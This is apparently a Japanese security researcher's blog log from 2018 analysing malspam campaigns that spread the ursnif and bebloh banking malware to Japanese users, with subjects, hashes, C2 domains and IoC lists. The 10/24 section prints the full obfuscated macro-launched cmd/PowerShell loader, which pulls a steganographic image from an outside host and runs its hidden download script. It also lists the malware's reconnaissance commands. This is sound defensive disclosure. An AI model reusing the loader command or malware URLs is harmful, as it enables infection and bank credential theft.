2018/10/30(火)『10月請求書の件』『2018年10月度 御請求書』『RE: 10月分WO』『【請求書、見積書送付】30/10-11』『再)ご請求書〜』『請求書送信のご連絡』『預かり金依頼書の送付(追い金)』の調査

10/24に引き続き、10/30にも不審メールのばらまきを観測しました。

過去8月までに行われいてたように、火曜日のばらまきです。

■日時

2018/10/30(火) 18:10頃 - 21:20頃

■件名

10月請求書の件

2018年10月度 御請求書

RE: 10月分WO

【請求書、見積書送付】30/10-11

再)ご請求書〜

請求書送信のご連絡

預かり金依頼書の送付(追い金)

■添付ファイル(その1)

[nnn] 請求書(2018年10月).xls

※nnnは数字3桁

サンプル

・SHA256: cac15934c258df2a1cc9c5359004f655e40a51cee6a255892e7884b0210425e3

https://www.virustotal.com/#/file/cac15934c258df2a1cc9c5359004f655e40a51cee6a255892e7884b0210425e3/detection

https://www.hybrid-analysis.com/sample/cac15934c258df2a1cc9c5359004f655e40a51cee6a255892e7884b0210425e3?environmentId=120

https://www.joesandbox.com/analysis/87288/0/html

https://www.vmray.com/analyses/cac15934c258/report/overview.html

https://app.any.run/tasks/d2b10e28-e4ba-43a8-8133-7d5820f68c6f

https://app.any.run/tasks/7e531e69-6988-4b8e-b3ca-72f3bdb410a9

https://app.any.run/tasks/8769316a-2fc0-40db-b353-f7be6b295af9

https://app.any.run/tasks/893d89a5-9783-4f92-bea0-28c52f1f3384

https://app.any.run/tasks/3c362ab8-ccfc-47ef-93b3-9ad37c68694f

・SHA256: 8da48928f824f5f4da56c1bee55d1b8a42ee416bd3b1527bf88f2ea440c9285f

https://www.virustotal.com/#/file/8da48928f824f5f4da56c1bee55d1b8a42ee416bd3b1527bf88f2ea440c9285f/detection

https://www.hybrid-analysis.com/sample/8da48928f824f5f4da56c1bee55d1b8a42ee416bd3b1527bf88f2ea440c9285f?environmentId=100

一定の時間以降、同一の件名のメールに対し、別の添付ファイルでの配信に変化していました。添付ファイルの外見は異なりますが、動作は同じようです。

■添付ファイル(その2)

20181030nnnn.xls

※nnnnは数字4桁

・SHA256: f39618fbdbb3788fa9444c84522a069b867e3237567ddd722f5e9a42838a4371

https://www.virustotal.com/#/file/f39618fbdbb3788fa9444c84522a069b867e3237567ddd722f5e9a42838a4371/details

https://www.hybrid-analysis.com/sample/f39618fbdbb3788fa9444c84522a069b867e3237567ddd722f5e9a42838a4371?environmentId=100

https://app.any.run/tasks/b3b30c99-921e-4065-a73e-734561464ca7

https://app.any.run/tasks/ebd46085-98af-4f46-9c8c-d87161246eba

https://app.any.run/tasks/f22f100c-2d9e-4386-af5a-59b8ba519d34

https://app.any.run/tasks/13d40f47-5e59-40f8-bf16-cf2d918f18d9

https://app.any.run/tasks/eb846b2e-b705-46c2-8d39-65dc03c2d111

https://www.joesandbox.com/analysis/87186/0/html

https://www.joesandbox.com/analysis/87289/0/html

https://www.vmray.com/analyses/f39618fbdbb3/report/overview.html

■通信先

通信は発生しません。

というのも、Excelに含まれるマクロから実行されるPowerShellのコードに誤りが含まれており、攻撃者が意図したであろう通信先への通信が発生していません。

つまり、マルウェア感染も発生しません。

攻撃者もコードをミスすることがあります。

過去にも不審メールのバラマキでダウンロードするjsファイルがうまく動作しない等を観察しています。

PowerShellのコードを動作するように正しく組み替えると、以下への通信が発生すると思われます。

hxxps://image.ibb.co/jrDJv0/hp.png

画像イメージとしては10/24と同様です。これはステガノグラフィと呼ばれる攻撃手法で、画像の中に攻撃コードが含まれています。

先日のCrowdStrikeさんのblogにあった解析手法で同様にコードの抽出は可能です。

コードが抽出されるとクリップボードを経由後、以下のマルウェアを取得します。

■マルウェア(ursnif)

不正送金マルウェア(バンキングトロジャン)のursnifです。

hxxp://martenod[.]com/worldtime

41.110.200[.]194

・SHA256:51BC32788B49ACA2384CD07DCE9F8AC63F07F52C27CF33C938E01C64C374EEE4https://www.virustotal.com/#/file/51bc32788b49aca2384cd07dce9f8ac63f07f52c27cf33c938e01c64c374eee4/detection

https://www.hybrid-analysis.com/sample/51bc32788b49aca2384cd07dce9f8ac63f07f52c27cf33c938e01c64c374eee4?environmentId=100

https://app.any.run/tasks/9396a7c5-4bd2-4324-8a95-71f18126cabb

https://www.vmray.com/analyses/51bc32788b49/report/overview.html

この検体のC2サーバは以下になります。

C2:hxxps://makarcheck[.]com

IP: 47.254.153[.]36

■IOC

●URL

hxxps://image.ibb.co/jrDJv0/hp.png

hxxp://martenod[.]com/worldtime

hxxps://makarcheck[.]com

●IP

47.254.153[.]36

41.110.200[.]194

●SHA256

cac15934c258df2a1cc9c5359004f655e40a51cee6a255892e7884b0210425e3

8da48928f824f5f4da56c1bee55d1b8a42ee416bd3b1527bf88f2ea440c9285f

f39618fbdbb3788fa9444c84522a069b867e3237567ddd722f5e9a42838a4371

51bc32788b49aca2384cd07dce9f8ac63f07f52c27cf33c938e01c64c374eee4

2018/10/24(水) 『注文書の件』『申請書類の提出』『立替金報告書の件です。』『納品書フォーマットの送付』『請求データ送付します』の調査

8/8以降止まっていた不正送金マルウェアへの感染を狙った不審メールのばらまきが再び発生しました。

以下、調査内容となります。

■日時

2018/10/24(水) 15:50頃 - 21:10頃

■件名

注文書の件

申請書類の提出

立替金報告書の件です。

納品書フォーマットの送付

請求データ送付します

■添付ファイル名

DOC2410201810nnnnnn.xls

※nnnnnnは数字6桁

ファイルハッシュとしては幾つか種類があるようです。

https://www.hybrid-analysis.com/sample/54303e5aa05db2becbef0978baa60775858899b17a5d372365ba3c5b1220fd2e?environmentId=100

https://www.hybrid-analysis.com/sample/b7a6ebfb32c76763473cf2d59a6cec856fe34c14bd47362e7fdf05bc8aa6a65c?environmentId=100

https://www.hybrid-analysis.com/sample/f8b3ebde86931a45ffe0e187704aee1968a023d2539c5ab622c7073d70a8fba6?environmentId=100

https://www.virustotal.com/ja/file/54303e5aa05db2becbef0978baa60775858899b17a5d372365ba3c5b1220fd2e/analysis/1540366163/

https://app.any.run/tasks/34bb2323-4c1d-4b01-8377-c7bdbc47ee18

https://www.vmray.com/analyses/54303e5aa05d/report/overview.html



添付ファイルは一例として以下のようなファイルになります。

ファイル内の記載に従い「編集を有効にする」「コンテンツの有効化」を実行すると感染が始まります。

■マクロの動作

Excelに仕込まれたマクロが実行されると、cmd.exeからPowershell.exeが裏で実行されます。

コマンドその1

cmd.exe /V:ON/C"set lW=o.crm`VPx57^^l(SEX]L8{-Y=GZU:K%0B[9ia2eb*yftp_/T$j1'vdMF^|C\Hwk^&)WAIDn+}h4,sg6;3 R""ON&&for %9 in (15,2,70,82,45,78,78,47,71,24,10,23,32,42,22,7,15,17,13,50,53,50,68,50,64,46,70,50,62,78,76,78,78,78,47,71,19,16,10,23,78,32,42,40,43,37,17,13,50,14,40,73,42,15,4,1,46,50,68,50,15,8,50,68,50,46,50,68,50,1,15,83,2,50,68,50,0,50,68,50,66,65,67,74,50,62,76,78,78,1,13,81,20,49,69,20,30,69,81,78,21,41,50,12,50,72,50,73,35,50,62,78,13,50,35,50,62,78,13,81,20,30,69,20,36,69,20,49,69,81,78,21,41,50,83,37,59,50,72,50,2,42,50,72,50,21,82,38,48,37,50,62,76,11,11,11,61,13,81,20,30,69,20,49,69,81,21,41,78,50,64,52,52,21,46,50,72,50,40,43,37,50,62,78,21,64,73,73,37,4,38,12,40,83,35,4,37,78,81,14,40,73,42,37,4,1,66,3,35,59,34,67,74,81,76,47,20,74,69,23,11,11,11,61,13,50,35,50,62,78,13,81,20,71,69,20,36,69,20,49,69,20,30,69,20,77,69,81,21,41,78,50,1,31,34,50,72,50,34,67,74,50,72,50,59,50,72,50,42,4,35,43,50,72,50,14,40,73,42,37,4,1,66,3,35,50,62,13,13,11,11,11,61,13,50,35,50,62,78,13,81,20,30,69,20,49,69,20,77,69,20,36,69,81,78,21,41,78,50,83,37,42,1,50,72,50,63,37,50,72,50,42,50,72,50,38,56,12,34,37,67,50,62,62,1,13,81,20,49,69,20,30,69,81,78,21,41,50,43,37,67,79,37,35,52,50,72,50,82,50,62,1,65,67,51,0,60,37,13,81,70,42,42,43,73,27,45,45,34,4,35,74,37,73,36,1,34,4,74,38,0,8,1,2,0,4,45,2,35,45,19,19,45,64,36,25,14,12,63,75,14,44,0,1,43,67,74,81,62,62,76,47,20,82,69,23,11,11,11,61,13,50,35,50,62,78,13,81,20,30,69,20,49,69,81,21,41,50,31,40,42,37,50,72,50,32,17,50,62,78,49,19,75,30,76,13,30,1,1,36,62,11,11,11,55,1,13,50,29,50,62,20,41,0,3,37,35,2,70,13,47,20,8,69,78,34,67,13,30,1,1,75,49,33,62,62,20,47,20,43,69,23,47,20,74,69,1,13,81,20,30,69,20,49,69,81,78,21,41,78,50,24,37,42,7,34,50,72,50,8,37,12,50,62,1,65,67,51,0,60,37,13,47,20,8,69,72,47,20,44,69,62,76,47,20,0,69,32,47,20,44,69,39,75,36,30,68,47,20,16,69,17,23,13,78,78,47,71,74,10,27,27,13,81,20,49,69,20,30,69,81,21,41,78,50,12,0,0,3,50,72,50,54,50,62,1,65,67,51,0,60,37,13,13,47,20,43,69,1,81,31,81,21,38,35,67,52,49,9,62,39,49,75,62,21,38,0,3,13,47,20,43,69,1,81,74,81,78,21,38,35,67,52,78,49,9,62,62,69,69,76,11,11,11,61,13,81,20,30,69,20,49,69,81,78,21,41,50,65,50,72,50,15,16,50,62,13,78,13,78,18,14,78,78,51,64,79,65,35,38,18,15,27,71,19,8,10,78,62,1,6,35,12,26,15,27,27,81,35,5,73,2,34,34,81,1,81,74,37,42,5,73,5,46,3,65,67,24,81,13,47,20,82,69,32,30,1,1,49,77,71,49,17,62,62,78,55,2,27,57,59,65,67,52,82,59,73,57,14,40,14,42,37,4,77,36,57,56,12,34,7,1,15,8,15,78,61,61,56,53,52,1,15,8,37,78,78,78,45,2,78,43,0,59,37,3,14,58,15,18,18,78,21,15,8,37,56,26,46,65,82,83,43,82,12,78,31,22,7,35,73,73,78,78,21,83,0,67,34,83,78,21,59,65,67,52,82,59,14,46,22,78,58,65,66,66,15,67,78,21,67,82,43,79,82,54,34,78,78,21,73,42,78,78,21,83,0,12,82,74,82,78,78,78,78,78,1,78,13,78,78,57,81,20,30,69,20,49,69,20,36,69,57,81,78,21,41,78,50,64,52,52,50,72,13,78,57,81,20,30,69,20,49,69,57,81,78,21,41,50,21,50,72,50,46,40,43,50,78,62,72,50,37,50,78,78,62,78,21,64,73,73,37,4,78,13,57,81,20,77,69,20,49,69,20,9,69,20,30,69,20,71,69,20,36,69,57,81,78,21,41,78,13,78,78,57,81,20,36,69,20,49,69,20,30,69,57,81,78,21,41,50,52,50,72,50,1,63,34,67,50,72,50,37,4,50,78,78,62,72,50,40,73,50,72,50,73,50,72,50,14,50,72,13,78,57,81,20,36,69,20,49,69,20,30,69,57,81,21,41,78,50,54,0,3,4,50,72,50,1,50,72,50,0,59,73,50,62,72,50,42,50,62,78,78,78,76,78,78,78,11,11,11,61,78,78,13,78,78,78,47,20,37,5,83,6,5,27,2,82,53,73,5,43,37,2,69,32,71,72,49,9,72,36,9,17,21,48,82,65,83,50,50,62,78,13,78,78,13,78,32,14,22,14,42,37,53,1,63,34,83,66,0,63,73,1,54,0,3,53,14,1,56,18,65,7,38,82,35,79,52,17,27,27,13,57,81,20,30,69,20,49,69,57,81,78,21,41,78,50,24,50,72,13,57,81,20,30,69,20,49,69,57,81,78,21,41,50,37,50,72,50,42,42,15,8,46,50,78,62,62,1,57,81,34,5,83,51,5,0,28,15,57,81,13,78,78,62,78,78,62,78,78,62,78,76,78,78,32,14,40,73,42,37,4,1,63,34,67,52,0,59,73,1,54,0,3,4,73,1,56,12,34,43,38,0,35,3,52,17,27,27,13,57,81,20,30,69,20,49,69,57,81,78,21,41,50,56,12,50,72,50,37,35,3,50,78,62,1,57,81,34,5,83,51,82,5,60,15,57,81,13,78,62,84)do set Rc=!Rc!!lW:~%9,1!&&if %9 geq 84 cmd /C!Rc:~-1334!"

コマンドその2

cmd /CEchO/ $4G7=[tYPE]('M'+'ATh') ; $48X7= [type]('SystEm.T'+'Ex'+'T'+'.ENc'+'o'+'DIng'); .("{1}{0}" -f'l','sa') ('a') ("{0}{2}{1}" -f'New','ct','-Obje');^^^&("{0}{1}"-f 'Add-T','ype') -AssemblyName "System.Drawing";${g}=^^^&('a') ("{4}{2}{1}{0}{3}"-f '.Bi','ing','w','tmap','System.Dra')*1.("{1}{0}" -f'penRead','O').Invoke("hxxps://images2.imgbox[.]com/ca/88/A2ZSlW6S_o.png"));${O}=^^^&('a') ("{0}{1}"-f'Byte','[]') 1860;(0..2)^^^|.('%'){foreach(${x} in(0..619)){${p}=${g}.("{0}{1}" -f 'GetPi','xel').Invoke(${x},${_});${o}[${_}*620+${X}]=( $4g7::("{1}{0}"-f 'loor','F').Invoke*2}};^^^&("{0}{1}" -f'I','EX')( ( LS vARIabLE:48x7 ).ValUE::"a`scii"."get`s`TrInG"(${O}[0..1341])) |c:\wIndOws\SyStem32\CliP.ExE &&CMd.Exe /c powerSHELL -ExeCUTIONpOl BYPass -NoniN -wIndOwSTY HIDDEn -nOpROFi -st -NolOgO . ( \"{0}{1}{2}\" -f 'Add',( \"{0}{1}\" -f'-','Typ' ),'e' ) -Assem (\"{3}{1}{5}{0}{4}{2}\" -f ( \"{2}{1}{0}\" -f'd','.Win','em' ),'ys','s','S',( \"{2}{1}{0}\"-f 'Form','.','ows'),'t') ; ^^^& ( ${e`NV`:cOMs`pec}[4,15,25]-jOIN'') ( ( [SYSteM.WiNDoWs.ForMS.CLIPbOaRd]::(\"{0}{1}\" -f 'G',(\"{0}{1}\" -f'e','ttExT' )).\"i`Nv`oKE\"( ) ) ) ; [System.Windows.Forms.Clipboard]::(\"{0}{1}\" -f'Cl','ear' ).\"i`NvO`kE\"( )

上記コードの中で、hxxps://images2.imgbox[.]com/ca/88/A2ZSlW6S_o.png のファイルを取得しています。

ファイルの外見は以下です。

この画像からPowerShellによって画像に含まれたダウンロードスクリプトを抽出しています。

これはステガノグラフィと呼ばれる手口で、8月にイタリアで発生したursnifのばらまきの際にこの手法が使われています。

コマンドその3

抽出したダウンロードスクリプトをクリップボードを経由してPowerShellで実行しています。

c:\wIndOws\SyStem32\CliP.ExE

CMd.Exe /c powerSHELL -ExeCUTIONpOl BYPass -NoniN -wIndOwSTY HIDDEn -nOpROFi -st -NolOgO . ( \"{0}{1}{2}\" -f 'Add',( \"{0}{1}\" -f'-','Typ' ),'e' ) -Assem (\"{3}{1}{5}{0}{4}{2}\" -f ( \"{2}{1}{0}\" -f'd','.Win','em' ),'ys','s','S',( \"{2}{1}{0}\"-f 'Form','.','ows'),'t') ; ^& ( ${e`NV`:cOMs`pec}[4,15,25]-jOIN'') ( ( [SYSteM.WiNDoWs.ForMS.CLIPbOaRd]::(\"{0}{1}\" -f 'G',(\"{0}{1}\" -f'e','ttExT' )).\"i`Nv`oKE\"( ) ) ) ; [System.Windows.Forms.Clipboard]::(\"{0}{1}\" -f'Cl','ear' ).\"i`NvO`kE\"( )

この手口については、以下のブログで詳細を解説しています。

https://www.crowdstrike.com/blog/cutwail-spam-campaign-uses-steganography-to-distribute-urlzone/

ダウンロードスクリプトは以下からマルウェアをダウンロードし、%Temp%フォルダ配下にpain.exeという名前で保存します。

hxxp://pigertime[.]com/mksettting

IP: 62.141.244[.]144

なお、その際はUser-Agentとして以下を使用します

Mozilla/5.0 (Windows NT; Windows NT 10.0; us-US) AppleWebKit/534.6 (KHTML, like Gecko) Chrome/7.0.500.0 Safari/534.6

■マルウェアの動作

ダウンロード、感染するマルウェアは以下のダウンローダ型マルウェアのbebloh(別名URLZONE)です。

このマルウェアのC2サーバは以下です。

hxxps://oaril[.]com

IP: 47.254.153[.]36

C2サーバと通信し、ダウンロード先URLを取得します。取得される最終的なマルウェアは以下になります。

hxxp://lersow[.]com/images/beckky[.]exe

IP: 134.119.234[.]175

https://www.hybrid-analysis.com/sample/2b277c411944cb25bf454ad5dc38d32e8eed45eac058304982c15646720990cf?environmentId=100

https://www.virustotal.com/ja/file/2b277c411944cb25bf454ad5dc38d32e8eed45eac058304982c15646720990cf/analysis/1540364647/

https://urlhaus.abuse.ch/url/70826/

https://www.vmray.com/analyses/2b277c411944/report/vm_info.html

■マルウェア(二次検体)の動作

ダウンロードされるマルウェアはursnif(別名gozi,Dreambot,ISFB)と呼ばれる不正送金マルウェアです。

感染後、以下のようなコマンドを実行し感染先の環境の調査を自動で行い、最後のコマンドで取得したファイルをzipファイルへと変換しC2サーバへと送信します。

systeminfo.exe

net view

nslookup 127.0.0.1

tasklist.exe /SVC

driverquery.exe

reg.exe query "HKLM\SOFTWARE\Microsoft\Windows\CurrentVersion\Uninstall" /s

makecab.exe /F

C2サーバは以下です。IPはbeblohと同一先に解決されます。

hxxps://purbs[.]com

IP: 47.254.153[.]36

ursnifとしての動作は以前と変更はないと思われます。

バンキングマルウェアとして、キーロガーやWebサイトへのインジェクションによるパスワード搾取やhiddenVNCを利用した遠隔操作などが可能と思われます。

今回、検証環境ではC2サーバからコンフィグを取得できていないため、対象とされている銀行サイトがどこかまでつかめておりませんが、これまでと同様であれば国内の主要な銀行はほぼ網羅されており、更にはGoogleやAmazonなども含まれていると思われます。

Excelを開いてからursnifまでのプロセスの動きは以下のようになります。

何故かursnifに3度感染しているように思われます。(backkey.exe, backkey.exe, mailacc.exe)

感染したursnif を駆除するためには、以下の手順を実施する必要があります。

1.ursnifが感染しているExplorer.exe のプロセスを停止する

2.自動起動のレジストリに記載されているursnifの設定を削除する。

3.自動起動のレジストリに記載されているursnifの本体を削除する。

■マルウェア(二次検体)その2

今回の二次検体は別のハッシュ値のものがあります。

10/25以降と思われますが、beblohからダウンロードされるマルウェアが変化しました。

こちらも同じく国内をターゲットとしたursnifと思われます。動きは同じです。

https://www.virustotal.com/#/file/34e6ca7fcd9b02405980bd6a92e20b8f972b0988e90576135c4ce12216f12f7e/details

https://www.hybrid-analysis.com/sample/34e6ca7fcd9b02405980bd6a92e20b8f972b0988e90576135c4ce12216f12f7e?environmentId=100

https://www.vmray.com/analyses/34e6ca7fcd9b/report/files.html

https://urlhaus.abuse.ch/browse.php?search=34e6ca7fcd9b02405980bd6a92e20b8f972b0988e90576135c4ce12216f12f7e

さて、この中で注目したいのは一番下のurlhausのURLです。

同一ハッシュのマルウェアが以下の3つのURLからダウンロードされています。

hxxp://lersow[.]com/images/calcs[.]exe

hxxp://akvilhelmova[.]cz/images/stories/fruit/history_c[.]exe

hxxp://socco[.]nl/galleries/html600lightscapes/datet[.]exe

この中で特に注目したいのが一番下のドメインです。

このドメインには見覚えがあります。

このドメインは7月~8月に発生していた国内のursnifのばらまきで使用されていたドメインです。

なお、1つ目の2次検体でも以下URLにはよく見ると同一ドメインが使用されています。またこのURLではタイミングにより別のハッシュ値がダウンロードされたようです。

hxxp://akvilhelmova[.]cz/images/stories/fruit/history_c[.]exe

https://www.hybrid-analysis.com/sample/2b277c411944cb25bf454ad5dc38d32e8eed45eac058304982c15646720990cf?environmentId=100

これまでの配信では、同一ハッシュを複数箇所から配信されることはありませんでした。

それがなぜ、複数ドメインから配信されるようになっているのかは不明です。

確認できていませんが、最初のxlsファイルや途中のbeblohによっては別のドメインから取得するようなものがあるのかもしれません。

二日後(10/26)に試した際には、既に一番下のドメイン以外は停止状態であり、上記解析で使用したbeblohからは一番上のドメインへ接続しようとし、失敗している状態でした。

ただ、少なくとも以前に使用していたドメインと同じドメインを使用するということは、攻撃者側は同一である可能性が非常に高いと思われます。

また、今後も国内に対して引き続き不審メールのばらまきによる感染を狙う攻撃が続くことが予想されます。

■IoC

●URL

hxxps://images2.imgbox[.]com/ca/88/A2ZSlW6S_o.png

hxxp://pigertime[.]com/mksettting

hxxps://oaril[.]com

hxxp://lersow[.]com/images/beckky[.]exe

hxxp://lersow[.]com/images/calcs[.]exe

hxxp://akvilhelmova[.]cz/images/stories/fruit/history_c[.]exe

hxxp://socco[.]nl/galleries/html600lightscapes/datet[.]exe

hxxps://purbs[.]com

●IP

134.119.234[.]175

47.254.153[.]36

62.141.244[.]144

●Hash(SHA256)

54303e5aa05db2becbef0978baa60775858899b17a5d372365ba3c5b1220fd2e

b7a6ebfb32c76763473cf2d59a6cec856fe34c14bd47362e7fdf05bc8aa6a65c

f8b3ebde86931a45ffe0e187704aee1968a023d2539c5ab622c7073d70a8fba6

03fe36e396a2730fa9a51c455d39f2ba8168e5e7b1111102c1e349b6eac93778

2b277c411944cb25bf454ad5dc38d32e8eed45eac058304982c15646720990cf

34e6ca7fcd9b02405980bd6a92e20b8f972b0988e90576135c4ce12216f12f7e

2018/08/08(水) 『ご請求額の通知』『インボイス』『プロジェクト』『写真』『支払い』『文書』『請求・支払データ』『資料』の調査

8/6に続き、8/8にも.iqyファイルを添付した不審メール のばらまきを確認しています。

■日時

2018/8/8 17:00頃 -

■件名

ご請求額の通知

インボイス

プロジェクト

写真

支払い

文書

請求・支払データ

資料

■添付ファイル名

文書_nnnnn.iqy

※nnnnnは数字5桁

■通信先

添付ファイルが実行されると、まず以下にアクセスを行います。

hxxp://jiglid[.]com/excel

Cmd.exeからPowerShellで次に以下へアクセスします。

hxxp://jiglid[.]com/version

ここまでの.iqyファイル、excelファイル、versionファイル、共に8/6で使用されたファイルと次のファイルへのリンクURLが異なるのみで同様の構成のファイルです。

.iqyファイルはアンチウイルスベンダが幾つか検知するようになりましたが、攻撃者が簡単に使いまわしが効く、やっかいな攻撃手法と言えます。

■一次検体

以下のファイルが最後のファイルで、不正送金マルウェアURSNIFです。

hxxp://jiglid[.]com/JP

https://www.hybrid-analysis.com/sample/87f0e03c2bb71d7fd620f5693700fca08eefe8f42803051a9d1c4f90e0c5fd57/5b6aa9197ca3e109b452ebe3

●C2:

hxxps://siberponis[.]com

IP: 47.254.203.76

hxxps://baferdifo[.]com

1つ目のC2はこれまでの攻撃キャンペーンでも目にしていたものですが、2つ目のC2はこれまでに見たことのないアドレスです。今後はこのアドレスがしばらくC2として使うものと思われます。

また、C2へのアクセスですが、これまでは443/tcpでhttpsでアクセスをしていましたが、今回よりhttpsではなく独自プロトコルで通信をするようになっています。

通常の443通信とは異なる通信を検知することで検知可能かも知れません。

■IoC

●URL

hxxp://jiglid[.]com/excel

hxxp://jiglid[.]com/version

hxxp://jiglid[.]com/JP

hxxps://siberponis[.]com

hxxps://baferdifo[.]com

●IP

47.254.203.76

●HASH(SHA256)

87f0e03c2bb71d7fd620f5693700fca08eefe8f42803051a9d1c4f90e0c5fd57